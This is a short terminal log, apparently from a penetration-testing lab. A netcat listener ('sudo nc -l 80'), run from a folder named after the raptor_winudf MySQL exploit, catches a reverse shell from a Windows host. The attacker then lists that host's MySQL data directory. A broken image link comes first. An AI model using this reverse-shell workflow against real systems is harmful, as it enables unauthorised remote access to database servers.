 d
^C
~/Downloads/raptor_winudf 47s
❯ sudo nc -l 80
Reverse Exploitation...
Connection Established
Hostname:   WIN-HUEM6D4F0QS
IP Address: 10.1.1.55
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files (x86)\MySQL\MySQL Server 4.1\Data>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C050-D395
 Directory of C:\Program Files (x86)\MySQL\MySQL Server 4.1\Data
03/29/2018  04:48 PM    <DIR>          .
03/29/2018  04:48 PM    <DIR>          ..
03/29/2018  04:28 PM                 0 est.txt
03/29/2018  04:33 PM        10,485,760 ibdata1
03/29/2018  04:33 PM        10,485,760 ib_logfile0
03/08/2017  01:21 AM        10,485,760 ib_logfile1
03/29/2018  04:28 PM                27 inetpubwwwroot
03/29/2018  04:31 PM                13 inetpubwwwrootphpMyAdmin
03/29/2018  04:48 PM                 6 lol
03/29/2018  04:48 PM                 6 lol.txt
03/29/2018  04:33 PM    <DIR>          mysql
03/29/2018  03:28 PM    <DIR>          phpmyadmin
03/08/2017  01:20 AM    <DIR>          test
03/29/2018  12:32 PM            12,751 WIN-HUEM6D4F0QS.err
03/29/2018  12:32 PM                 5 WIN-HUEM6D4F0QS.pid
              10 File(s)     31,470,088 bytes
               5 Dir(s)  14,279,192,576 bytes free
C:\Program Files (x86)\MySQL\MySQL Server 4.1\Data>cd ..
cd ..